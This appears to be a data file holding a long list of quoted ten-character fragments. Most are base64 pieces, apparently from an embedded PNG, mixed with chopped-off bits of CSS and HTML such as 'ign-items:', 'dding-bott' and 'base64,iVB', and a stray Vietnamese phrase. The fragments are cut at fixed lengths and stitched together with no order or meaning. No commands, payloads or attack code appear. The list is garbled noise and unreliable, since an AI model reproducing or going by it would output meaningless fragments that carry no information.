"d1Tsu1+YBz", "vreIId8M+B", "nv1zXbiXnh", "vvG80CuURe", "riXmBL3ujf", "dVoCwskfuz", "cyy700nc05", "OddYh7AADw", "fzk8O+c7hn", "cu+Vjb3LgW", "PffwWJWELm", "d3yPvw4AAI", "8hX/uabelG", "w0BUsg0x+Y", "xabad3jrWi", "aETpZ5fwub", "wJ55kAHgVM", "Ww21fkJJC3", "cO8L2bzRY2", "PQU+b45KXn", "pkROlnm/S1", ";\n      al", "zh3/3P89/r", "6C0.959961", "3FvusDjouf", "cELMdNqksn", "Pf/I3br9fE", "LUjbi", "5iFkPZUjuQ", "jhVZg1bfmh", "p8QuyQ1wZn", "O4FxlpdcYh", "5xxHeff4Fu", "si41S3acyy", "nBDNiHu6s+", "xsqmN3X12G", "hJAiNhBkFe", "zjbgVM99mU", "puGp9ixMZm", "7SOP/r+9x+", "DATol74l5E", "ZvinuFTXEv", "nB/+zm+neh", "4pHojDwk53", "aFPkAAIAz8", "Y86nSyTzwt", "luZx9OvFqZ", "ZuvR0s6iYa", "Kn1wgFIfLd", "lri39qa4V9", "HrzAKcUDcV", "0IIrdN3PFu", "LvYQw94bnn", "Kz7Q8zmZqU", "mhLdm8ugcn", "/hoxd15U4M", "gHV5+AKAjR", "yAIFwoAfFp", "hNTIlqjtOb", "klYFUuam7U", "2w8T93J7dy", "Nc1SBkKy2y", "2k7hXmtjOS", "knpiw21b7D", "HflJPLtLu7", "l4pcZtz9yI", "r6nA5IOiiZ", "0AAGZx0AQA", "xakyMfdsk4", "U/cyxL30sQ", "AANyJT3/5y", "LXFh3hunyt", "44ygMxMNbc", "uU9xruTK62", "Zm0vGZpJNl", " <pattern ", "7gXGWl1xiH", "KR78tlhgal", "y5aclKti5l", "W7wqvtk3Ke", "B6dVMKD6f4", "nP+jf4SKdQ", "rxL0pm+Jef", "vCv+HHgAAj", "s9DPwAAV/m", "XiyR1JjL19", "laLFONsZPr", "KxL3rE7ins", "HAADgKeLe8", "8yk7qLXTN6", "hB7Ms8d7xI", "QIKHSgDgps", "XrKhjYm5h7", "863+5+jf5x", "tlqlXifL22", "7rb31B0NWa", "6yPCFz9+sK", "eceH+9VCps", "+uEyEUE38a", "EDOtJplMXX", "DDXuwEvjVJ", "TwhcN04pIG", "Y4cW+hk7in", "BD3AAAA7uG", "UmMvW1H0G0", "Zh7mHuWYS5", "h8AAAwn4du", "CAIDt/ORPb", "uv7UScA5je", "3XCzK/639w", "m9F5sNQ4w6", "MzH39jHvZu", "U+IEjgTm1c", "Wp1xiHtuiH", "AgDvzFPnEv", "bVKvU6Wt80", "3jhpR72rEf", "SJh7w3NPvs", "4Oy86C7/Ju", "l7pc32w8S9", "H16bBP3uSF", "AA7FAADAQV", "PRMf8UyN1E", "T6aJmm86lP", "ufPutQ4cU/", "ktQEZ5p3S2", "bTvkwzpv+9", "MS9Nk7inu4", "7KLt2Bqw81", "2+YknEO9+Q", "cUbQmYmGNm", "J+6VNtsPEv", "xD1xLzEl7n", "7//+8I/UAA", "MiblXZ2Lu7", "ZTKeNN2dy/", "V+MlG9qYmH", "99Q2A76xNv", "KTVGYe454a", "0jJe92S2Y0", "7Fp046YeOx", "yYY2JuYe5p", "rG48zjbgVM", "adPPYl5NQK", "Wum35k8Okc", "KRkIyWl3Me", "GDApcgn7g0", "16Y5TL2SEm", "dL93AMkLIt", "iy6HtkaN08", "OCPozERDGz", "l7EeKeuDc6", "ABJREFUiXt", "zL19TMw9bW", "EXEOYe5p5F", "l5mZrqvWMM", "UCeF1cAgP/", "dOy7W5YJ8G", "ljmJewknca", "rkkymLlU5O", "OUn7vl8Pid", "dAasjDps5m", "/v+6d2oZ0b", "d1sJ+6liXs", "y3QWznylxE", "ZWq+S3MlIG", "Q8AHnHh/vV", "UyJ2hinyjT", "qs0HYWzsC5", "0Imjkvr88n", "2zkbgHAI+D", "nUYcS/hJO6", "QYAgFMS98S", "kTF0rq3/82", "22Ke/XNrju", "n0SWOqe0T9", "su9C0Mx5eX", "bkLZlT8wrw", "T3BP3ssS9N", "xcwInSzzdq", "KY3cVyzqme", "f+cNKJhrdb", "Bj3z/t53pm", "9fW2CaUpcx", "XVvwAweQKM", "1xdoUmNXml", "67yw2qa4J+", "fGftG8DaAZ", "XNPnVeEnWk", "9Mdp9e5+dp", "fK1M+bpjhr", "L94.7402 2", "Pcldi", "Wq7NBfs0GI", "quTZZp2I3d", "Yd4QuCY4jw", "eM3FvrZO4p", "5+hh6QFU5e", "hNmYu6J+ga", "msBTNDqbGK", "pMrRYpxtnI", "w1fyAQBwXh", "3OC6ttinvi", "Az33CJ0Ghe", "35Bs/VFfbF", "oAAGBln/3m", "ARc23yUN8l", "+1VfyQcAAK", "zAOQdH+5XC", "p7ci82GocQ", "elt87fUWcu", "tumoerIdU9", "LiYWRE8zUv", "Xq+v7wpZbC", "PDWTB6do5M", "SJYAP", "cr9MWdlKlp", "U6VadyBR5t", "++6w609emd", "Y40yqQek2z", "edAYe6lmfH", "bu8uFvcWIh", "/l6WSZ+rqK", "tvinv1zXbi", "EAAJzUF/73", "Wa2zlokVzE", "JTJ52wMdxv", "wk7Q2G+P8g", "8vbe3neYa3", "173ZftiXv+", "SpI3Hv+cuf", "H3RH2D2Ms8", "cTTzELGbZ3", "5Oiw7C77Lu", "+o5+5Ik6V+", "iXnRzzbi3E", "JtbHpOTIc2", "K5mptemOUy", "jH3GvOoy4l", "xO4p7FOs1J", "ijnhmhk2Xe", "7mPXr471y9", "t68fKdB4h7", "0gCuYzqz/j", "+utfPf8YWd", "P33H/+Y+xb", "Q05KAzEypi", "base64,iVB", "iU1//NPN9z", "kbjAuZYfOq", "xUKeMxzPXb", "Gx67oSR6a+", "2ntyLzYahx", "nyptmcZ+zK", "nyAQB8kf8b", "i3FuIfADAH", "dlrkFFDLNG", "hTmXpoZnwx", "uZenXkpzL1", "AACI6I984p", "7TyTL171yR", "EwLXjVMKCN", "Ne/3BMxfeY", "ZnKPDspO4p", "T4Yv8w1lzp", "53xVKf/+Wu", "P6+f8rmZRr", "LeupviXn1z", "LhT3rl68fK", "+FwT5dOQkG", "4/5Gc29999", "LurWNYx3Ys", "OAAAmOh/5x", "b4l50c2bcW", "7VQ7BpUq2l", "Y/WnokPP/M", "DmU9/+7f5S", "1ZmXwtxbxs", "ign-items:", "xjb2XLIR/e", "+/woSsYTMz", "AAA5O3BP3E", "sYx5DvdkF2", "8NE6VGXs9S", "V6ImVaTTKY", "y3es9yHUmc", "mauj7LYGu1", "NTXP818HzM", "pgWpe4HKCU", "AAgQtwT9yL", "Q9AACAK/gw", "0iY53CPHM3", "IoZrYPBEyC", "TD6EEEIu8U", "uAcAQI5DIA", "dyBR5tmsa3", "6d3o54ZoZN", "ZFP3AMAANi", "wGpkS1R2nt", "3wzB8himvv", "PYmJuScGgb", "Gp9h3eutYL", "26Ke/XNceI", "qJNl4pcZtz", "BZyYa2pixr", "ynUThzv+I1", "ztfz2HfGdQ", "4VMm1suE5c", "Y6j7LvQtDM", "+XbRqU+sl2", "tQ9jnM1M/V", "7mm+JefbOd", "EfAIBniXvi", "fqlNPF9+qx", "HMqHYVOvkG", "Du+XyvTuKe", "hN7OEvPlp8", "lo54Qzydt7", "kfZwSdmWho", "RRae+Fetd8", "gTlyOfuDdz", "JhUL1gyhUh", "EUOtwAAwKp", "J+ZEt6ayaN", "elvbv+X18l", "zF37R+zgAA", "PdMW1o18Xy", "nlqnPRGFmP", "3VGPxOdODF", "MB5ePADAK4", "Ylg+rj2Yw1", "zD3HOgMPfS", "Jy4BwDATjm", "t3nbvWdOy3", "x4VVNsW9+m", "7Zry5n+gvm", "Qm5p4YxIub", "fJZeAk4wWz", "8R+xYiiHpI", "NOddYh7AAD", "m+2Hi3mMiH", "8omfvrfT1j", "/eWiXf9msg", "CDdJa7Mxzi", "c9cEafKfPw", "AQAW8LO/Hv", "V8/LOfBT6p", "FnuPftKySS", "vfgGkQ8AgB", "xgsUxzuHea", "dTfFvfrmOH", "7e+P/Jt9/C", "9mQPce+Fz/", "l+7jbkHuiU", "zzIjXTN8Us", "yNTpZ5rV+m", "KmX0oT37dL", "Kc76xD3AAC", "T7g3A/iHjS", "hoA4ADE/fE", "O/4bfz5h7r", "uLJ1TJNjMh", "/yPXdAX5z7", "Ke4nh2qbIB", "TDexKaIefl", "4O45/O9Ool", "Q+jXjpIYTQ", "NRMKstQ9gD", "4uE+h3uv5T", "XaFvhvMAI8", "Y79o3gbQjL", "/Rctl80rks", "e5Vaq5rcwU", "h3Y5iXu6M7", "IR93Snz+dz", "hFCCK0RfxI", "iYfQui92BD", "i7dwev/q+0", "rD7IAwCmJe", "Lgn7kWIe+J", "4liXsAANwj", "FZpBNiyr4u", "9 147.16C2", "h3zngA8fyk", "zM7w275B7r", '_647_11" w', "rzKAh", "b5STuEfdqE", "mX6LZ17rly", "Xu6c3RYdhL", "G22QDdCezE", "QxkA7Ji4J+", "881eztTXvc", "zPFFuSs8LX", "33eQVzuezF", "AABgitPIJ+", "WuzMU6VWcO", "AJ1Hlzimi1", "74rav1c/64", "RYuRKNNkxe", "AADfv63f2N", "gAAQJQ3LgA", "kéo xuống ", "cnQggtEOYe", "JlWM1TL/kZ", "Yz6y/TCTNn", "igjGluUBbr", "sO8OrEfd8T", "CmUr1j4kvT", "PYDJcYAAAS", "DBH3tvHjFP", "6JDUhGKMOp", "+ZgSeCUykM", "96inEOYWo+", "AoqYcHx++P", "HuaeA4W5l2", "YQ9mxOwp5t", "S9gc2lh7ba", "DY5siHwAA0", "h7ZiNxDwCg", "M599de/XP2", "zL7bVvinuF", "aXUOV9vgTD", "JO7pztSKxD", "vjnEzXAOzj", "SJk7n5dwZx", "LP1T6McTYz", "3xL3BG+Zvi", "7TLSdzTnak", "xnh2030s3P", "9xWjmPhVE3", "RCT6gWfmX6", "+qZETpZ5v0", "EQAAAB5PLP", "+HC/Wsi0ue", "+/H+o5+5Ik", "2glnoezKTz", "l7iWJewAAw", "qQm3B9Et5l", "9y61UzW9hp", "8E5hIY9q2C", "FnuKfUWMuE", "rnNqS", "huLzFCHEtN", "jXvdl+mLiX", "0e6Cq1nOmX", "YeFJv6pmAa", "DiMAvNAA8g", "2v601sEkzv", "mj87RyRMDd", "9wz2VzYBvr", "S3pWpwcbr1", "wk3S2myMU2", "zERDGzO2VQ", "ADHxoAAAAf", "cY4VWYNW35", "bE3MPcEzus", "ih/VMzD0rE", "AAAAMOY98x", "FM+l7st79/", "zwsb+z4+/q", "pdV4Qtcypp", "9CHUmM/m8s", "Ur9ZDsmtxf", "rEBoPLzKxf", "N31T3Ctsin", "eZy+78V+QB", "wBg5Od/89e", "M4jFmfaCua", "h9CqFdsOmi", "0GCfoYnaS8", "fesTMy9fUz", "3AACASbwxA", "f5F3xNbPkv", "xIaFbi/Mve", "CUhtaCvMSm", "ACX0U+4t5u", "F062Tv2Q8R", "DPw0AsAcIW", "xnShzEzCuA", "90R9g9jLPO", "ol7pU22w8S", "5pxrLpsC1y", "j6OZh4jdPL", "dding-bott", "1zfaDxL3c3", "9ysU3iHwAA", "D3fL5XJ3HP", "JOdr5Z6rfR", "SATS0TNTLg", "LiDPfGljYf", "KT9CmOS8ey", "M8Nq8Q+61J", "wcxzQvdZxN", "pfmPfGqTK1", "z2tPWO49zE", "4NeKez0ncs", "65gmx2QmdD", "7xUAgAAm3L", "SVPZxgQrcs", "JmjgMMeZ+x", "w21b7DW1dE", "NB2qAgxD3x", "FEDn0SWOqe", "/de3CW+OUz", "6bTzqXpetk", "3dbWJNN2oY", "NSO5c6a/aC", "n-containe", "iNC5hj8amT", "FuLcQ+QAAz", "mBQRt8h6nr", "mj/LEw+hJA", "N8/smMw0fK", "1KV1b8AMHk", "hqQnFGHU6f", "TRxA3JvlJO", "MfesTMy9fU", "7aN6StrzM7", "/1DMjdLLM+", "WOtlF1/YXk", "+QbGeYpKjY", "dvap9U9wLE", "+66yf59V3+", "V94SF+a9ca", "bfUitk86Ld", "s2My0/Cpbq", "TrMoR5zNTw", "+Wa49/WGey", "Ot+OfK9/OE", "Dc8/nezn9b", "0ludxD2bMz", "VJn6edMUZ6", "FPI8y94bkn", "5xG+K+oRDz", "iffyDBPUbG", "uYe6JHdYzM", "AAPeTgCgEH", "bgWP+mYyON", "mylZIGT6y7", "fATTu9xK1f", "m4txD5AAAA", "zDR8qlvohJ", "meOz97X/9P", "/vkYny7zWL", "0IIoTuIlxV", "CIfmXq+8JS", "cD0aiYUn0/", "Hq420e8HO4", "I4JVuSIcw1", "oMWxoS+O58", "LR93DynUTh", "585BP3em61", "znylxEDOvA", "9hgcJmZ9ev", "dEj9MmFuYe", "mHuYexZh7m", "bcqzjrPr8z", "3LM7iXs16z", "2mWYKbWpjv", "yAEOAAAmOh", "qZrfwkwZCM", "SBkKy2yTm9", "223.17 10.", "d4OA1mYmdE", "AwGUOywAAw", "HspaltzrTX", "/5Pc0EIIYR", "silNlYu7ZJ", "gCALRH3xL0", "t0zJcAScsJ", "   Roboto,", "5voa4t9tJ3", "o06ntwlcPu", "nnUyTgYup7", "AKcUDcVjY6", "SQm5p4YRLO", "5th8gu++KW", "TAP80zuHea", "TX+4V+O56X", "xmdkf", "47OZtAUVMJ", "t8ve5n6Ide", "nifGbKmul3", "NKZtq2jk+3", "e4l7ZeXdol", "OuU8C7xKZM", "9EU+cW8vm+", "PptSjXlMXv", "5h7mngOFuZ", "aubB3T5JjM", "Ie6udxD3d6", "aPIACALsh7", "8in7i3+qa4", "ri3xUncK00", "U6fXOIm+Ec", "5P/X12GuAc", "TcE4PYZO69", "O/2lLwtt+4", "7L94u//Ttj", "MGFMy1Olkm", "i5fvFPcqF1", "d+GOvFvYXI", "BAABb5oUFA", "oTc882+Qim", "NxsVO6PpsH", "cWmoJVTxaR", "EnowDW33Fj", "lxVC6CWEuY", "/DJy8NXboT", "tton", "LtNYl6P2GB", "VeTz9amFaB", "z/6mSviVJm", "bAexU", "BXSLh", "T4KICAAiQi", "5Epr72I4j2", "b5D5K2xtCK", "ZbKrzE0hax", "7TZfpC4l94", "K6TPc0zFnu", "ZE5eIHrve9", "3EPWVm2Rle", "xD3AMAmAFv", "vrZO4pzvrE", "8AAOCt7v2a", "1GaFfxOqQ7", "92UJjpfMuV", "rY2JvZfchH", "lzSVbUywIk", "Cz4Lu8WNoa", "Az5jabf0Ls", "gH73tRwhiM", "18o0M8xQVm", "XNzgvFvasX", "Oo0sc00Uu1", "s/d6jt3Wq7", "R4bzz3VWDY", "q5rcwUwZCs", "slHML2Pfq5", "c+FqAWHkBD", "+tFkjoTmfr", "j35TJDg1I7", "82MT4a552Z", "me3EC0/Gpp", "PAAC4FS8jA", "Ybpik0ugSp", "ncflD6Z9Nn", "rDprhX37w4", "k0fn6OSJgT", "ovaktcxL3n", "9c9InYlMfd", "n70HIHwasa", "Y6W3i7pqOZ", "LKGLC8Slo5", "2KAf/CF/kw", "r7S0OiHvTN", "C237jPcY5i", "NuGd3Evdq1", "mdzqSCcWmW", "mwA4EnFP3I", "FoUxbLl2sU", "gJWIe+JehL", "oW+5ScpWfB", "v+ZmxXzRvA", "iUx9/dPM9z", "ACweeKeuBc", "S4Hv1QojbG", "OAHzn", "Pmd68AKnFA", "6a+/Jom5A1", "wxAAAA2LnT", "Nca++OU7cA", "5nJ54WNfR8", "QEA4JPwPvI", "cIXKebkfB+", "0KxMTD6E0J", "YAgDM5zOUA", "W+1hU9yrb1", "qQbqkjmPVQ", "T96LEvShxD", "Pr+K0jEEjI", "T3g4NXoiZV", "IMxXkY+4N8", "c8p2hHiEP1", "9gsM/GZ76Q", "oZ55/c88/z", "AOCQPOQAwJ", "q4l9sU93Kb", "/4zf9/QYAA", "9oxqFTR3sr", "DA1K7WQ7pr", "9Yh7gEAwOe", "wUAAOjkRQo", "bTbGqTJr2P", "1xL0Xcm70p", "/zyA8CH4yz", "qEHplgNyRc", "InRMAXTpAL", "HfnE2J3F8x", "VSdzzmIl7a", "A5+MBEABoJ", "ofpUwOmPT1", "RGLurWNYx3", "Thzv+I1fPe", "Jmm86lP9tO", "TnMS9yEirM", "eWFj38fHH/", "RDCKGvYjNE", "ALBJ4p64Fy", "b6ISYVC/4z", "1/uFfjuel1", "Xu6sw5xDwB", "KMPkf", "8zwUWhzBnu", "OlkmXy+KdL", "b5wqU6tLzT", "WmVOX", "xb91Nca++O", "eAM4l51SMp", "k2xuSP0CYW", "vca/svDu0y", "PQ++o25p+r", "SVqbjXGqzB", "tkmH8H0Pvq", "NjMtPwqW6h", "3OvzrwU5t4", "M/GZ76QaWE", "M1XuMgrj3z", "U+ce/FXeKb", "cwIPBOYSGP", "JoAZoZNlLt", "O8WyITrMoR", "kAzTAzol74", "knynyyYtcw", "PV5UAAA4NH", "eb7mBF4JjC", "Yl7kZFWZxz", "a3WyTK4XSe", "P3IsQ98S9x", "ElPiXvdm+2", "JrMceZ+RQ+", "RQ+djJH/tQ", "ueOcO9Pjpf", "Tint1J3NOd", "vaSJuCdM7O", "yuF0nqTGTq", "2EJ88DTWGS", "p79c3iTVM3", "ClN2NtWxu6", "pZKuA5LOPE", "pviXn2z88K", "AUvzkz+7/T", "WHat51/uSe", "y++4HEPd3p", "fLWTa3HKZu", "tumo+rJXKb", "xMffEID6Ju", "cp8gEAAJyD", "3fi3uBmx4X", "M08swk+Bts", "r4n+Gmn9zl", "EhqQnEvaSJ", "MwnZMXO5kh", "enml5mZrqv", "zOPpVwvTMs", "xr7TZfpC4l", "mALh2glw1M", "+0cQt9HAGH", "AAAN3pQBAA", "EXgmMJHGtG", "M5yJO0L/Ph", "tZa+v4diOw", "YTsmdw+5F5", "HwDsiw/cAA", "IJQ3gOqYz6", "LXNGzk29hD", "nuDdmtvmgj", "di6NY2pDKo", "dm+2Hzdt89", "V6fu125h7o", "ZylzGZiOdU", "BIYk7aPhQT", "fPelVq6Odh", "WnbKhr5vlx", "mHuYe5ZhLm", "xH+ITAdeOU", "6LA3mLjQKV", "tV9P368Egj", "OC6ttinvi3", "h8iGEEFLFi", "zxhWv", "3hZQxNyZ/P", "lyLnFI8EIe", "EfYmVNLgmm", "stringify", "0fWPmik3tx", "c8g3vmifRk", "4nP8kCIdNf", "tG9NX1ojnj", "DGvv1JPnGv", "0+DNBQAAhl", "kDmnQJyX7r", "AGaGTZS7d1", "pcx70dxTJ9", ".491 69.32", "V6jTyTL5fF", "4BASYmH0I+", "AS92yLt3B6", "wY69v/3ef/", "5tyL30ur5Y", "87ycR93Rna", "cE/dG58S90", "4R4dlJ3FPm", "yTQYupr7/C", "3bGe5pbYZ7", "2b7YeJe+lN", "nkHl/C/vpv", "GZqJNl+rDu", "n+I7wCYHrx", "wKpqkU/cE/", "icMd45U6uf", "0I7cV0ZIQC", "zL1lTMy9Oh", "AAAy5GPnEP", "YhBOa", "H5BN8lr2Yf", "SjDVMjNdB3", "DtcLfKVuvk", "p7uU2xb3NN", "ve7P9sPqmy", "fyL8nZCdHz", "5aJ/5u8e6Z", "+Yh7K53EPd", "76bcQ73Xst", "6jy5xTG2fu", "PIR9zzDiXu", "StwrbbYfJO", "RYukTCxlkX", "7rw7tMtJ3N", "f88h3yZo+x", "m6L2fcM7h3", "R9JGayQ6F7", "Hq09Ex925j", "8zvTgBU4pH", "37sfrobLz7", "UWnvpW+get", "/4Vfx8AAAA", "mYe/uYmHv6", "Slmnsx9x2U", "goxqSal2zy", "bn8tZ21znJ", "LeXjbFvYZN", "N8zfFveimu", "b3juydtE7s", "or: var(--", "dm8ugcnTwx", "SmRuP2+g0L", "Ysths7ruvf", "order-radi", "O4pztTKxL3", "qT950MxIPL", "cFBDL/7V+c", "4o7kU3xb3M", "LDsJO4pM8v", "sAAIBFXEY+", "nxH3PPfBIt", "/sudlekpZc", "nIAgIfxJfI", "7o3PiXmmz/", "zOD5eco8Oy", "TikeiMPCTn", "ZfE4s8n1MP", "APDm/yAAAA", "ZNT1xb9G5F", "ltzrTX5g3B", "ISYVC9YMoV", "mDmRlprw+m", "PoEsd0kQt1", "7inO1MrEve", "xT3eGJxH37", "Ebt5Zsdkpu", "Bw8sduTuJe", "kw0tDFjW8W", "Xf5QMAALgL", "hPrEYtskzL", "Nf+JenG/Fm", "GFzUAQHNCk", "nU+qJKth+i", "Vege+u1/Um", "EFJmpmZ8HZ", "E7/MuP2RG/", "HAzoh74l6E", "Y4c7+ih07W", "26Dr6bqe0T", "+/X0/UqgKz", "3Etvinv1zc", "m/lGkvmIU6", "cw8AAHFP3M", "f/kn6+05lI", "Sztx4HKfTn", "dxT5lZdoZX", "JPrRZI6E5n", "CR36zrDPYb", "zP2K5/vuf2", "5BUheeT4md", "MtVs/nSzTv", "o6nF4M2M8N", "Cp7/7OG1Aw", "TuKe7hwdlp", "96muFffLN5", "vS1O4l55Yi", "4BwCwstf+g", "AgINwaAMAg", "3/5/v+uk7i", "jO8GnHP7iT", "DYBh9AAAAA", "d0IjnS/dwP", "7mWVxb91Nc", "DjVTrVjUKm", "4d78nHKJ91", "Gp8S90mb7Q", "JX5jQ9yrDp", "AwL1zIAYAA", "uRkVZnHOKe", "rR7HT65hA3", "d4XtHnDx8b", "lE/9h68OP9", "3y0ncI+7VI", "yHuiXuJKXG", "sdnvQEADBD", "apBhnI9N09", "07h2U8ddy/", "TiHz/hb203", "J9yNzdWK8j", "a+T9wgdlPv", "7nnvgkWxxC", "DuFcdknIS9", "RKHOGe7LNW", "sqGvm+XGZo", "jMPcw9izD3", "RUqKk", "F/9k9vyIuD", "TC3MPcswhz", "YwZ8Y9/br4", "KX7mqd+iSa", "EOJ2hinyjT", "FxE5yt64z3", "0zcS2+Ke08", "3fLhfLWTa3", "FX2rdOKaSu", "rq2v4h0NmH", "ubMyPaWs+b", "n7g3eMH9T3", "2WATG5PPs5", "A5B0f7lcLm", "json", "rmDPcE1ggU", "jWmqBtDJTa", "fsYZbJoAZo", "zXwfMwLPBC", "lxz+u8mUzc", "GCMhykAWJm", "ypPX5x1Msy", "Ur1gyRQinW", "0x/5VpEPAA", "cc8NcQ8AAD", "   display", "k2b8HUHg26", "wE0/vo55pm", "/fEvQhxT9x", "TpZpg/rvml", "f/t1H/8j//", "MQ9cS9D3BP", "58pcRAzrwA", "rBOYd7zX0H", "Z5p3S2SCVT", "3IO6JexHin", "0Pb7Ep7ol7", "e7xE7lmJIu", "UezsBj9xb7", "MpMeX02xak", "cM9r88caG/", "y1y6q3XCqe", "ol74l6EuCf", "p/4NeJ2mvj", "zD3LMIcw9z", "bywyQx1KTH", "z6DDQDgS8Q", "v4VNffd33o", "eCMuam7VOn", "HZOZhk91C5", "Uzr9qlV2oA", "wCfgPPIR93", "AA0WY584p6", "O4pzvrEPcA", "+2Y3D3kXlD", "0LmCOxadOO", "6aJOYOZGWm", "aSuWBbEXM/", "ZEdcfprch8", "xqkytVqkGG", "cYdeGmcKjP", "JxL0pTuKe7", "8p8/AiH5l6", "JZx3QvTmBC", "lnZWLu7WNi", "VbUywIkeca", "FMN1mt8ysP", "tYrDcV5t7w", "j7/hZkQ8AA", "rbbYfJO6lN", "5SUMAAB2TN", "UCAICbEffE", "XGqTP28aYq", "Zx53K2C6z6", "tkaN08kyoQ", "9zxm4t5aJ3", "Up8rE3LNNP", "AC8hw9GAAA", "a+02X6YuJf", "Znk6Wqa+rC", "3KWzMlZzNB", "Cbuk6WSZ3D", "QCAUxH3xL0", "KhhYm5V2de", "vth8m7i1EP", "nLHkDE1aHM", "clZcdAAC4Q", "ttUq9Tpa3z", "NgeqcjmVBs", "dJm+0HiXnp", "6aVMXVtjd6", "q6+JUmZG1i", "sZg4mNJKYk", "2M/Wz5uDcj", "U6Y7PiEInk", "AAAAHX3fu0", "92eZ6puutN", "YiffPImInu", "lia2cxD3de", "nkO9lxvKL/", "mvnw8w3iHc", "L3SxAHEvVl", "ObarZ9Olmn", "v10skz7tjP", "opriXWRb31", "jslMw6e6hU", "T3feHdrlJO", "KmNf2F5xpd", "2X6YuJfeFP", "c0OeQ730Gd", "ojDwk53jHo", "qIdPmlsfkZ", "vR7aH+JmOI", "g/npd/5LPu", "cG6pTxeOba", "1LpflMv1Sn", "cm7gEAoxwm", "pjjPIw+RDC", "bG7imUd070", "EEdzpuJBfG", "c+3WTyfLtG", "h7aWZ8Msw9", "TZx+i6Pjee", "Z0iduq7Elq", "T7VMP2Snxn", "7rUQ+QAAAL", "zcPeReUMbc", "O3fKxNzlwL", "XpCY407xbI", "TuLeaJTVmY", "7Qz3tNZ3uP", "QXhTJnuCfb", "v4rSMQSMje", "Kgv/3zhr+u", "nXEO917Ld6", "zeI3dQ74Jn", "fjJRvamJh7", "Dcz4ZH3GkV", "6S/3Cnx3va", "AMACHO4AgD", "/nPiZ0gGBf", "ycbGRCI4k5", "WmcUU7f7bp", "i3rU9ca+wK", "oRb6hBmPZQ", "bo7fvEYzdv", "72aZNo2ymN", "BxaAACYpi/", "2rk7jnMRP3", "e6rNH3hsjL", "fTXGqTMw92", "I63OOMQ9N8", "5Olmmvu4ld", "J9DZn+dp0n", "whAAAA2Knr", "VCRrhJWpuN", "6GSZS3e1Tn", "dWJfq9fiJx", "NkHcE/cixD", "dI5OnhioU8", "JJk2ZWGAGd", "zIu864Af/3", "xT0AABY5LA", "9jEx9/SpJz", "AAHfokwt/X", "f+gwMAwKl3", "jHQlRU/QDC", "N2uJ9Ss7Ss", "eF1TbFPXGv", "U4pz87ELsv", "c695sP6x/U", "buntu, Can", "4uj2Hqa79m", "bRTmHuaeRZ", "vUpNIHByj1", "/7Ly4NkK5h", "b7QeJebu9O", "D2rk7jnMRP", "5vnDrPbRfg", "e8P7sX51/k", "iRmfDHPPzc", "2Ba5FTigfi", "Huqfu9hljo", "rmLKZB3Wpp", "3putYdNca+", "Yz8TcszIx9", "2c++nBvBDH", "zL19TMw9fe", "MbZzNTPhYN", "bvcRL3LNZp", "G+IeAAB8VP", "S8xPG/z0x/", "J/13kLcc/n", "sd0kQt1ssx", "9yNlGYeO+a", "U9cW/kBpEP", "+453CGJhH3", "VfAWyNfF6f", "kS3prJo3N0", "Li3EPkAANg", "EO+d536A74", "JHwmFwDwEn", "xNyzTT6C6V", "7rRvsZr7V4", "5h8CCGEPqF", "vu0M97Q2w7", "Ye5p5FmHuY", "5JTuKe7gxN", "SdyzLd7C6b", "dV5YbVPcE/", "CAkA8v/pt8", "U/cq28OE/c", "AADjhQAsAA", "wDOBiTSmba", "LneyQl/cSZ", "Yci3/WKgKy", "+UdDlLmf5y", "j2raKRr4vl", "JnZXpKWf25", "qE+HfGAlYe", "k7inO0eHZS", "4XdnkU6IOd", "fP+FvbTeY+", "PHj37jN6ZP", "eimkztvlMU", "37Dcj/OCDo", "wdyvAJlPuV", "jbs/nE2KXp", "a7/zj//Ev8", "tRpBXeEg3l", "S/hJO75nMS", "fJGM01ubF+", "sHfIde0DFM", "0439946/+b", "3O4WobnLkl", "fpUwOmPT1j", "D72Zq+8R9Y", "rDxOjW0aaO", "duunk2Xat5", "GO7Zh+uRsP", "pZc3JHZMPo", "gB8WHhzAwC", "4s/+vfI987", "xJT4l7Tpsg", "9cco4Oy86C", "NqEsZS5js5", "ABiXviXoS4", "Tc8/KxNzbx", "gM7yZAgAAf", "Gv9MsU8vQw", "xdoUmNXmlc", "sjN+KZGqmB", "qdD7pkO+rB", "zHPKd8Qrjp", "+Qp1Olsnnm", "t6E5sE0zsd", "z/cqWZxh14", "2Ei7gkT2zm", "dSDEkXKZWp", "Wpy4t9BJ3E", "EojN1VLOuY", "OUOqjZZrOp", "vJxL2y8+7Q", "8HUHg26gxb", "cGJeCgEAgC", " 10.71 147", "XOeKrT//y1", "P3AIAshwAA", "AIAg95GPuL", "oCrWc6ZcS8", "qL892EvdKE", "jiJe7ozPIm", "okNYG4lzQR", "en4VNPLzEz", "AFBw7xcNAF", "eES4xMfdE1", "MPfEDuuZmH", "uRYl7AADQx", "suE5cC6NR1", "ru32Gd10HH", "5qubNsU94L", "69Pktm9/NT", "5C7YEZ5jyr", "YzdvCyhirk", "o5lnj3sNbX", "cbZyPTf/Yb", "VN+t78zbFv", "xb29Lnul4k", "rFDtu6A9ZG", "p7b11++KeY", "2Xq501TnLU", "3oqZeD+yYe", "3m287QN/Dv", "CW8kAAAAbs", "gEAABzDvd9", "bx8Tc0+feh", "PrVB9GfVh6", "KzJwQMAgEV", "P3IsQ9cS8x", "d/uvDv8V0l", "g21Tr5RoZ5", "+0ezikaxl6", "ontent {\n ", "pl/Ks3zn9i", "Ew1tzNhWMS", "jusiFOlmmo", "PcswhzD3PP", "QlvifnM8RC", "3PvtXLPXZY", "nx3va43sUk", "N9sOOE/cWI", "Ezv/XJ+5wU", "uYe5J3ZYz8", "FEDn0SWO6S", "SOTp4YqFOa", "gllT6a+OXa", "alert_btn", "8M8RzynWEZ", "o+N555qNj5", "pjiJe7pzdF", "R5tmsa3i/r", "JhE3BP3IsQ", "uOpqnVGede", "+p+/Njj30P", "FvNMrqzEHc", "XIJOMlowUT", "8SFeW+cKlO", "DFPM8fNT7q", "aLFONsZPrv", "amdjDWXoWv", "6m9+/jNjkQ", "DiaBX6rlYk", "Ke7VN+t78z", "yN5OOzySdL", "9lu9Y70OoM", "qkzL2nTH6X", "BJREFUuWeb", "mJh7YhAiE5", "0mIe6udxD3", "eaem4m5V+M", "7PH2DyAcAc", "tDbDva9g82", "f00ScweyMl", "O05LM4Y75y", "6iXu6sw5xD", "5t0SmWBVjj", "YQ+n9j4EUI", "EM+/Sj/N/i", "ebRcVMc2w+", "zLIzvBpxz+", "xEz4lQ71Y5", "hX32wn7oUX", "lenMB0fKrp", "fuRYh70zYf", "DkHd8uF8tZ", "fKPCn7SMxk", "B7rSrBKmLd", "sZwb1DS5Sx", 